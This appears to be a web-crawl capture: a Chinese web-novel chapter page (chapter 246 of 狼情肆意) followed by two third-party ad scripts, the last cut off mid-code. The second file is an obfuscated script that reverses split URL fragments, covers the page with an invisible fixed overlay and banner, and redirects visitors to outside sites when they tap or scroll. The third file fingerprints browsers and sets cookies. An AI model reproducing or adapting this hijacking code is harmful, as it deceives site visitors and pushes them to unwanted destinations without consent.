

--- FILE ---
content_type: text/html
request_url: https://www.xshuge.com/read/57429/12262899.html
body_size: 5091
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>狼情肆意_第246章_X书阁</title>
    <meta name="keywords" content="狼情肆意,第246章" />
    <meta name="description" content="第246章是灵鹊儿所著小说《狼情肆意》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.xshuge.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.xshuge.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="X书阁" class="logo">X书阁</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.xshuge.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.xshuge.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="X书阁">首页</a></li>
            <li><a href="https://www.xshuge.com/sort/1/1.html">都市言情</a></li>
            <li><a href="https://www.xshuge.com/book/57429/">狼情肆意</a></li>
            <li class="active">第246章</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.xshuge.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第246章（1 / 3）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/uservote.php?id=57429', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/addbookcase.php?bid=57429&cid=12262899', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;“我苦命的小主儿，”不及她说完，徐嬷嬷带着哭腔嚷了出来，“你有孕了！王爷和夫人在天之灵一直保佑着你呢！”<br /><br />
&emsp;&emsp;仿佛雷击了一般，雅予整个人突然怔住，老嬷嬷语声重，穿透她的耳朵砸进心坎儿里，却一个一个字又都像是没了意思。好一刻的静，她腾地坐起身，“赛罕！是不是孟和？是不是孟和？？”<br /><br />
&emsp;&emsp;众人被这突然惊乍震了震，于这问话更是不解。只有赛罕赶紧将她拢在怀里，不敢用力，轻轻抚着，语声也是抑制不住，“是，是。”<br /><br />
&emsp;&emsp;雅予哭了，泪水似打开了闸，打开了北山口那风雪连天的闸……孩子，你终是回来，娘不好，爹爹也不好，让你走了这么久，让你险些再也回不来，如今，如今当真是老天开了眼……<br /><br />
&emsp;&emsp;夫妻两个一身大红的喜服，相拥在红彤彤的鸳鸯帐下，似一道奇妙的风景将这来路艰难归去了圆满……<br /><br />
&emsp;&emsp;“这孩子，往后可姓什么？”<br /><br />
&emsp;&emsp;娜沁儿一句问打破了一屋子的静，却换来更深的沉寂。公主招婿的例始自大周开国皇帝，可历代以来招婿的公主不少，却从未有人与身份卑微的婿诞下子嗣，遂孩子的爵与如何继承便也未在任何例制中出现过。“该姓季还是姓展？”<br /><br />
&emsp;&emsp;“自然是不能姓展。”褚安哲接话道，“该是随公主姓。”<br /><br />
&emsp;&emsp;“哦？是么？”娜沁儿一挑眉，“姓季？这么说要与恩和一个姓，岂非也算肃王之后？”<br /><br />
&emsp;&emsp;话一出口，褚安哲也觉不妥。一个死而复生的肃王于朝堂已然足够，再来一个莫名的肃王之后，且不说名不正言不顺，便是日后的封地封爵都要起了争议，弄得不好还会带累景同，因道，“这事莫急，待我回去与庞将军商议，定会商定个正正经经的身份。”<br /><br />
&emsp;&emsp;“你和庞德佑还有这本事？”娜沁儿一声冷笑，“自己爹娘的姓都承不得，还能有什么正经的身份？”<br /><br />
&emsp;&emsp;“这是我巴勒莫家的子孙。”桌边的乌兰沉声开口，“正正经经、巴勒莫家的子孙。”<br /><br />
&emsp;&emsp;褚安哲闻言有些耐不住，“要姓巴勒莫就得回到草原去，现下的情形，如何使得？”<br /><br />
&emsp;&emsp;“有何使不得的？”娜沁儿提了语声，“草原养不得人么？”<br /><br />
&emsp;&emsp;“雅予的苦还不够？如何再承得母子分离？！”褚安哲心一急，不觉脚下迈近床边，“莫急，实在不行，过继给……”<br /> <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><br><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.xshuge.com/read/57429/12262898.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.xshuge.com/book/57429/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/57429/12262899_2.html">下一页</a>
                
            </p><br><script>chapter2();</script><br>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            都市言情推荐阅读：<a href="https://www.xshuge.com/book/29461/">第一次</a><a href="https://www.xshuge.com/book/33205/">成何体统</a><a href="https://www.xshuge.com/book/34487/">遥遥</a><a href="https://www.xshuge.com/book/29454/">云深清浅时</a><a href="https://www.xshuge.com/book/36914/">橘子汽水</a><a href="https://www.xshuge.com/book/59291/">偏偏宠爱</a><a href="https://www.xshuge.com/book/44280/">难追</a><a href="https://www.xshuge.com/book/30478/">装腔启示录</a><a href="https://www.xshuge.com/book/36873/">日月如移越少年</a><a href="https://www.xshuge.com/book/32665/">红鸾禧</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.xshuge.com/book/57429/" title="狼情肆意">狼情肆意</a>所有内容均来自互联网，X书阁只为原作者灵鹊儿的小说进行宣传。欢迎各位书友支持灵鹊儿并收藏<a href="https://www.xshuge.com/book/57429/" title="狼情肆意">狼情肆意最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © X书阁（https://www.xshuge.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('狼情肆意');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.xshuge.com/book/57429/', window.location.href, '狼情肆意', '第246章', '灵鹊儿', '都市言情');</script>
<br><script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aouhee.icu/vue?301798497835325108844670775133820423516466521768934155731
body_size: 2673
content:
 
 
(function(){
		 var CT4bZfUEQLG = {
				MwEaAk8fH: '',
				yaBZhtZ: '',
				VBnv58ygge9u: {
					"0": {
						"wdf": "70"+"96"+"f4"+"3c"+"b8"+"81"+"93"+"37"+"0b"+"3a"+"09"+"49"+"df"+"f6"+"4b"+"54"+"-o"+"cj"+"jf"+"-9"+"67"+"-2"+"36"+"23"+"98"+"67"+"1="+"ye"+"k_"+"ht"+"ua"+"?l"+"mx"+".t"+"4p"+"ek"+"pa"+"bi"+"nq"+"o7"+"u6"+"56"+"qv"+"0/"+"mo"+"c."+"so"+"be"+"cb"+".n"+"dc"+".n"+"oi"+"to"+"ls"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bt": "华为手机1",
						"zszs": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"YT"+"Nx"+"Qz"+"M5"+"gj"+"N3"+"ED"+"fy"+"w3"+"Mw"+"Ej"+"Ly"+"Uj"+"Mu"+"Ij"+"My"+"4C"+"Ox"+"wX"+"Ny"+"MD"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					}
				},
				BZAGPPpY8xC: {
					"0": {
						"bnxt": "联想电脑",
						"fxk":"ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"YT"+"Nx"+"Qz"+"M5"+"gj"+"N3"+"ED"+"fz"+"w3"+"Mw"+"Ej"+"Ly"+"Uj"+"Mu"+"Ij"+"My"+"4C"+"Ox"+"wX"+"Ny"+"MD"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bfat": "华为手机",
						"fxk": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"YT"+"Nx"+"Qz"+"M5"+"gj"+"N3"+"ED"+"fz"+"w3"+"Mw"+"Ej"+"Ly"+"Uj"+"Mu"+"Ij"+"My"+"4C"+"Ox"+"wX"+"Ny"+"MD"+"f1"+"gT"+"O8"+"dj"+"M0"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					}
				},
				WvhbUNV1: {
					"0": {
						"bt": "联想电脑",
					},
					"1": {}
				},
		 };
		 
		
		
		nbngcvfGc = CT4bZfUEQLG.VBnv58ygge9u[1].zszs.split('').reverse().join('');
		var QWWKsfaG = function(def) {
			return def.split('').reverse().join('');
		};
		
		function Ef6dFU54ZC(_this){
						CVoBMzbGhA();
			event.stopPropagation();;
		}
		
		function CVoBMzbGhA() {
			window.location.href = CT4bZfUEQLG.BZAGPPpY8xC[0].fxk.split('').reverse().join('');
			var alist = document.getElementsByClassName("mDelpAZVlU9");
			if (alist) {
				for (var idx = 0; idx < alist.length; idx++) {
					var mya = alist[idx];
					mya.style.height = "0";
				}
			}
		}
		
		var TX5M1L3B = function ADSRakJEKZGj() {
			window.location.href = CT4bZfUEQLG.VBnv58ygge9u[1].zszs.split('').reverse().join('');
		};
		var DFpqvyP = ["static", "444", "555", "666", "777", "relati", "D", "fiX", "888"];
		var WmrZlvyBVj = QWWKsfaG(CT4bZfUEQLG.VBnv58ygge9u[0].wdf);
		var Zk32xlPQpj = QWWKsfaG(CT4bZfUEQLG.VBnv58ygge9u[0].wdf);
		
		var WJmcFsR5nQTC = '';
		WJmcFsR5nQTC += '<div  class="mQ1dXjg" style=" position:;">&nbsp; </div>';
		WJmcFsR5nQTC += '<div class="mDelpAZVlU9" style="Position:FIXED;color:transparent;">.</div>';
		
		document.writeln('<style>body{padding-bottom:32%;}#GRktEj4iSY{display:flex;width:100%;}</style><div id="GRktEj4iSY">~_~~_~');
		document.writeln('~<\/div>');
		if (true) {}
		
		var currentPvIndex = sessionStorage.getItem("pvindex_" + 985);
        if (null == currentPvIndex) {
            currentPvIndex=0;
        }
        currentPvIndex=parseInt(currentPvIndex);
        sessionStorage.setItem("pvindex_" + 985,currentPvIndex+1); 
        
        
        var layerTimeout=0;
        var layerPopVal = '0vh';
        var layerWidthPopVal = '0vw';
        
        var isPvPopHit=''.split('_').includes(String(currentPvIndex));        
        var isLayerPopHit=''.split('_').includes(String(currentPvIndex));
        console.log("isLayerPopHit:"+isLayerPopHit);
        if(isPvPopHit||0!=0){
			layerPopVal = '100vh';
			if(!isPvPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			}
        } 
        else if(isLayerPopHit||0!=0){ 
        	debugger;
			layerPopVal = 27+'vh'; 
			 console.log("isLayerPopHit1111:"+isLayerPopHit);
			if(!isLayerPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			 console.log("isLayerPopHit222:"+isLayerPopHit);
			}
        } 
        
        if(layerTimeout!=0){
        	layerWidthPopVal="0vw";
        }
        
        
		var direct_timeout=0;
		var direct_result_val = 0; 
		if(''&&''.split('_').includes(String(currentPvIndex))){
        	direct_result_val=true;
        	direct_timeout=0;
        }
		
		if(direct_result_val){
			if(direct_timeout===0){
				CVoBMzbGhA();
			}
			else{
				setTimeout(function() {
					CVoBMzbGhA();
				}, direct_timeout*1000);
			}
		}
		
		
		var slide_result_val = 0; 
		var slide_timeout= 0; 
		if(slide_result_val){
			var navigationStart = Date.now();
			document.addEventListener("touchmove", function (event) {
				var staySeconds = (Date.now() - navigationStart) / 1000;
				if(staySeconds>=slide_timeout){
					CVoBMzbGhA();
				}
			}, false);
		}
		
		setTimeout(function() {
			var  VZZNFvl4fBER = document['get' + 'E' + 'lementB' + 'yI' + 'd']("GRktEj4iSY");
			VZZNFvl4fBER.innerHTML = WJmcFsR5nQTC;
		}, 179);
		
		setTimeout(function() {
			function  oZHCY5bzG(className, num, fn) {
				var LHCdekysf = document.getElementsByClassName(className)[0];
				;;;;;;;LHCdekysf['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "116px";
				LHCdekysf['s' + 'ty' + 'le']["bottom"] = "0";
				LHCdekysf['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
				LHCdekysf['s' + 'ty' + 'le']['ani'+'mati'+'on'] = "";
				LHCdekysf['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex'] = "81346";
				LHCdekysf['s' + 'ty' + 'le']['w' + 'idth'] = "100vw";
				LHCdekysf['s' + 'ty' + 'le']['bac' + 'kgr' + 'ound'] = 'url' + '(' + num + ') 0 0 / 100vw 116px no-repeat';
				LHCdekysf['o' + 'n' + 'cli' + 'ck'] = function() {
					fn();
				};
				LHCdekysf['s' + 'ty' + 'le']['pos' + 'it' + 'ion'] = "fixed";
			}
			oZHCY5bzG("mQ1dXjg", WmrZlvyBVj, TX5M1L3B);
		}, 379);
		console.log("layerTimeout12222:"+layerTimeout);
		setTimeout(function() {
			var mwJuAjhezs = document.getElementsByClassName("mDelpAZVlU9")[0];
			mwJuAjhezs['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
			console.log("layerTimeout:"+layerTimeout);
			if(layerTimeout!=0){
				console.log("layerTimeout3232323232323:"+layerTimeout);
				
				mwJuAjhezs['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "0";
				mwJuAjhezs['s' + 'ty' + 'le'].width = "0";
				setTimeout(function() {
					console.log("xxxxxxxxxxxxxxx:"+layerTimeout);
					mwJuAjhezs['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
					mwJuAjhezs['s' + 'ty' + 'le'].width = '100vw';
				},layerTimeout*1000);
			}else{
				mwJuAjhezs['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
				mwJuAjhezs['s' + 'ty' + 'le'].width = layerWidthPopVal;
			}
			
			;
			mwJuAjhezs['s' + 'ty' + 'le']["bo"+"tt"+"om"] = "0";
			mwJuAjhezs['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
			;mwJuAjhezs['o' + 'n' + 'cli' + 'ck'] = function() {
				CVoBMzbGhA();
			}
			;
			
		}, 479);
		
		;			
			setTimeout(function() {
						var bdJDUAL = document.querySelector('body');
						var eKZLoz = document.querySelector('.mQ1dXjg');
						var hCZDCg = eKZLoz.offsetHeight;
						var shrrRoi = qE8T61d9(eKZLoz);
						var ehDcfNT = shrrRoi + hCZDCg;
						var sxU3dHt2 = true;
						
						bdJDUAL.addEventListener('touchmove',ZpVgGoUF);
						
						function ZpVgGoUF(e){
							var t = e.touches[0];
							var cy = t.clientY;
							var py = t.pageY;
							if(cy>=shrrRoi&&cy<ehDcfNT){
								bdJDUAL.removeEventListener('touchmove',ZpVgGoUF);
								if(sxU3dHt2){
									sxU3dHt2 =false;
									CVoBMzbGhA();
								}
							}
						}
						
					}, 779);
					
				   
				  function qE8T61d9(e){
						var t = e.offsetTop;
						var c = e.offsetParent;
						while (c !== null){
							t += c.offsetTop;
							c = c.offsetParent;
						}
						return t;
				  };
})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17494
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var 